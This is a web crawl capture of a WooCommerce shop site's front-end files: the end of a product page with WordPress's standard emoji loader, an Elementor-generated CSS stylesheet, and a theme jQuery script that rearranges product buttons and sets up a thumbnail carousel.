var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hamzaexpress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hamzaexpress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 14:54:06 -->

--- FILE ---
content_type: text/css
request_url: https://hamzaexpress.com/wp-content/uploads/elementor/css/post-926.css?ver=1768491799
body_size: 1261
content:
.elementor-926 .elementor-element.elementor-element-2114dcb:not(.elementor-motion-effects-element-type-background), .elementor-926 .elementor-element.elementor-element-2114dcb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-926 .elementor-element.elementor-element-2114dcb > .elementor-container{max-width:1200px;}.elementor-926 .elementor-element.elementor-element-2114dcb{border-style:solid;border-width:1px 0px 1px 0px;border-color:#eeeeee;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-926 .elementor-element.elementor-element-2114dcb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-926 .elementor-element.elementor-element-055f58f > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-0f0d009.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-926 .elementor-element.elementor-element-0f0d009.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-926 .elementor-element.elementor-element-0f0d009.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-b6aaad8 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-e15ee2e.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-4451fc0 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-3702e3c.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-1d992b0 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-d58f10c.elementor-position-right .elementor-image-box-img{margin-left:3px;}.elementor-926 .elementor-element.elementor-element-d58f10c.elementor-position-left .elementor-image-box-img{margin-right:3px;}.elementor-926 .elementor-element.elementor-element-d58f10c.elementor-position-top .elementor-image-box-img{margin-bottom:3px;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;letter-spacing:-0.1px;color:#333333;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-wrapper .elementor-image-box-img{width:29%;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-16f6d91 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-3613c34.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-926 .elementor-element.elementor-element-3613c34.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-926 .elementor-element.elementor-element-3613c34.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-wrapper .elementor-image-box-img{width:38%;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-a294e75 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-wrapper{text-align:center;}.elementor-926 .elementor-element.elementor-element-719df4f.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-926 .elementor-element.elementor-element-719df4f.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-926 .elementor-element.elementor-element-719df4f.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-a8cd716:not(.elementor-motion-effects-element-type-background), .elementor-926 .elementor-element.elementor-element-a8cd716 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-926 .elementor-element.elementor-element-a8cd716{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-926 .elementor-element.elementor-element-a8cd716 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-926 .elementor-element.elementor-element-c2e3b66 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-926 .elementor-element.elementor-element-69a327b.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-926 .elementor-element.elementor-element-69a327b.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-926 .elementor-element.elementor-element-69a327b.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-title{margin-bottom:5px;font-size:14px;font-weight:400;color:#999999;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-description{font-size:18px;font-weight:600;color:#333333;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-icon i{color:#888888;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-icon svg{fill:#888888;transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-d597233{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > a{font-size:15px;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-icon i{color:#888888;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-icon svg{fill:#888888;transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-fbed182{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > a{font-size:15px;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-95c5995{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-926 .elementor-element.elementor-element-95c5995 .elementor-widget-container{text-align:left;}.elementor-926 .elementor-element.elementor-element-95c5995 .elementor-social-icon{--icon-padding:0.3em;}.elementor-926 .elementor-element.elementor-element-97e047e .elementor-heading-title{font-size:16px;font-weight:400;line-height:17px;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-eb583cf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-item > a{font-size:12px;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#333333;}.elementor-926 .elementor-element.elementor-element-46b8969 .elementor-heading-title{font-size:16px;font-weight:400;line-height:17px;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-4e90b46{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-item > a{font-size:12px;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#333333;}.elementor-926 .elementor-element.elementor-element-7d6cd65 .elementor-heading-title{font-size:16px;font-weight:400;line-height:17px;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-4882b4f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-item > a{font-size:12px;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#333333;}@media(min-width:768px){.elementor-926 .elementor-element.elementor-element-c2e3b66{width:31%;}.elementor-926 .elementor-element.elementor-element-93efd70{width:23%;}.elementor-926 .elementor-element.elementor-element-cdd58f8{width:23%;}.elementor-926 .elementor-element.elementor-element-b58b90d{width:23%;}}@media(max-width:1024px){.elementor-926 .elementor-element.elementor-element-055f58f > .elementor-element-populated{border-width:0px 1px 1px 0px;}.elementor-926 .elementor-element.elementor-element-b6aaad8 > .elementor-element-populated{border-width:0px 1px 1px 0px;}.elementor-926 .elementor-element.elementor-element-4451fc0 > .elementor-element-populated{border-width:0px 0px 1px 0px;}.elementor-926 .elementor-element.elementor-element-1d992b0 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-926 .elementor-element.elementor-element-16f6d91 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-926 .elementor-element.elementor-element-a294e75 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-title{margin-bottom:4px;font-size:13px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-description{font-size:14px;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > a{font-size:13px;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > a{font-size:14px;}}@media(max-width:767px){.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-img{margin-bottom:3px;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-img{margin-bottom:14px;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-img{margin-bottom:5px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-img{margin-bottom:12px;}}@media(max-width:1024px) and (min-width:768px){.elementor-926 .elementor-element.elementor-element-055f58f{width:33.33%;}.elementor-926 .elementor-element.elementor-element-b6aaad8{width:33.33%;}.elementor-926 .elementor-element.elementor-element-4451fc0{width:33.33%;}.elementor-926 .elementor-element.elementor-element-1d992b0{width:33.33%;}.elementor-926 .elementor-element.elementor-element-16f6d91{width:33.33%;}.elementor-926 .elementor-element.elementor-element-a294e75{width:33.33%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/js/demo-29.js?ver=1.1.0
body_size: 1183
content:
jQuery(function ($) {
	// Move Compare Button & Wishlist Button & Countdown
	$('ul.products.woovina-row li.product, div.wew-woo-slider ul.products li.product').each(function(index, item) {
		var wishlist   = $(item).find('div.tinv-wraper.tinv-wishlist');
		var compare    = $(item).find('a.compare.button');
        var btnwrap    = $(item).find('li.btn-wrap');
		var addtocart  = $(item).find('li.btn-wrap a.button');
		var quickview  = $(item).find('li.image-wrap a.wvn-quick-view');
		var soldby     = $(item).find('li.sold-by');
        var unitsold   = $(item).find('div.units-sold');
        var remaining   = $(item).find('li.remaining');
		var wei        = $(item).find('ul.woo-entry-inner');
        var wooentryimage = $(item).find('div.product-inner>div.woo-entry-image');
        var wooentryimageinner = $(item).find('li.image-wrap div.woo-entry-image');
        var newbadge = $(item).find('span.new-badge');
        var onsale = $(item).find('span.onsale');
        var soldinfo = $('<li class="sold-info"></li>');
		
        $(unitsold).appendTo($(soldinfo));
        $(soldby).appendTo($(soldinfo));
        $(soldinfo).appendTo($(wei));
        $(remaining).appendTo($(wei));
		
        var badgeinfo = $('<div class="badge-info"></div>');
        $(onsale).appendTo($(badgeinfo));
        $(newbadge).appendTo($(badgeinfo));
        $(badgeinfo).appendTo($(wooentryimageinner));
        $(badgeinfo).clone().prependTo($(wooentryimage));
		
		var qvtext  = $(quickview).text();
		var cptext  = $(compare).html();
		var atctext  = $(addtocart).text();
        $(wishlist).addClass('btn-action btn-wishlist');
        $(wishlist).find('div.tinvwl-tooltip').attr('class', 'tooltip wishlist'); // doi ten class tu tinvwl-tooltip sang tooltip for-wishlist
        $(wishlist).find('div.tinv-wishlist-clear').remove(); // xoa element thua
        $(quickview).wrap('<div class="btn-action btn-quickview"></div>');
        $(compare).wrap('<div class="btn-action btn-compare"></div>');
        $(addtocart).wrap('<div class="btn-action btn-addtocart"></div>');
		
        var compare   = $(item).find('div.btn-compare');
        $("<div class='tooltip for-compare'>" + cptext + "</div>").appendTo($(compare));
		
        var addtocart = $(item).find('li.btn-wrap div.btn-addtocart');
        $("<div class='tooltip addtocart'>" + atctext + "</div>").appendTo($(addtocart));
		
        var quickview = $(item).find('div.btn-quickview');
        $("<div class='tooltip quickview'>" + qvtext + "</div>").appendTo($(quickview));
		
        $(wishlist).appendTo($(btnwrap));
        $(quickview).appendTo($(btnwrap));
        $(compare).appendTo($(btnwrap));
        $(addtocart).appendTo($(btnwrap));
        $(btnwrap).appendTo($(wooentryimageinner));
        $(btnwrap).clone().appendTo($(wei));
		
        //Out of stock
        var outofstockbadge = $(item).find('li.image-wrap div.outofstock-badge');
        $(outofstockbadge).clone().appendTo(wooentryimage);
		
        // countdown
		var countdown  = $(item).find('div.jquery-countdown');
		if($(countdown).length) {
			$(countdown).removeClass('is-countdown');
			$(countdown).appendTo($(wooentryimage));
			$(item).find('div.jquery-countdown').each(function(index) {
				$(this).countdown({until: new Date($(this).attr('data-timer')), format: 'DHMS', padZeroes: true}); 		
			});
		}
		
        // Variable Swatches
        var variableswatches = $(item).find('div.shopswatchinput');
        $(variableswatches).prependTo(wooentryimageinner);
        $(variableswatches).clone().prependTo($(wooentryimage));
	});

	// For single product page
	if($('body.single-product').length) {
		var wishlist = $('body.single-product div.entry-summary').find('div.tinv-wraper');
		var compare  = $('body.single-product div.entry-summary').find('a.compare.button');
		var formcart = $('body.single-product div.entry-summary').find('form.cart');
		var cptext	 = $(compare).html();
		
		// Add wrapper for the Compare
        $(compare).wrap('<div class="btn-inner btn-compare"></div>');
        compare = $('body.single-product div.entry-summary').find('div.btn-inner.btn-compare');
        $("<div class='tooltip for-compare'>" + cptext + "</div>").appendTo($(compare));
        $('<div class="btn-single-page"></div>').appendTo($(formcart));
        
		var wrapper = $('body.single-product div.entry-summary').find('.btn-single-page');
        // Add class for button Wishlist
        $(wishlist).addClass('btn-inner btn-wishlist');
        $(wishlist).find('div.tinvwl-tooltip').attr('class', 'tooltip for-wishlist');
        $(wishlist).appendTo($(wrapper));
        $(compare).appendTo($(wrapper));
	}
	
	// After added to cart
	$(document.body).on('added_to_cart', function(){
		$('.btn-addtocart .added_to_cart').each(function(index, item) {
			var txtAdded = $(item).text();
			$(item).next().text(txtAdded);
		});
	});
	
	// Add carousel for Thumbnail images
	$('.single-product .product.wvn-thumbs-layout-horizontal .woocommerce-product-gallery .flex-control-thumbs').slick({
		dots: false,
		infinite: true,
		speed: 300,
		slidesToShow: 4,
		slidesToScroll: 4,
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 3,
					infinite: true,
				}
			},
			{
				breakpoint: 600,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 2
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			}
		]
	});
});